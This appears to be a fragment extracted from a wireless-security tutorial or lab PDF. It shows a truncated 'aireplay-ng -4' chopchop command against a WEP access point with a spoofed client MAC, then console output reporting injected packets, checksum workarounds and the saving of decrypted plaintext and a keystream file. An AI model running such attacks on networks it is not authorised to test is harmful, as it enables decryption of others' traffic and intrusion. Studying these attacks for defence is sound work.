 bash -c "aireplay-ng -4 -h 08:10:77:0A:53:43 mon
Offset 40 (91% done) | xor = 94 pt = 00 | 1085 frames written in 18589ms
Sent 8018 packets, current guess: 32...
The AP appears to drop packets shorter than 40 bytes.
Enabling standard workaround: IP header re-creation.
This doesn't look like an IP packet, try another one.
Warning: ICV checksum verification FAILED! Trying workaround.
The AP appears to drop packets shorter than 40 bytes.
Enabling standard workaround: IP header re-creation.
This doesn't look like an IP packet, try another one.
Workaround couldn't fix ICV checksum.
Packet is most likely invalid/useless
Try another one.
Saving plaintext in replay_dec-0514-162307.cap
Saving keystream in replay_dec-0514-162307.xor
Completed in 1768s (0.04 bytes/s)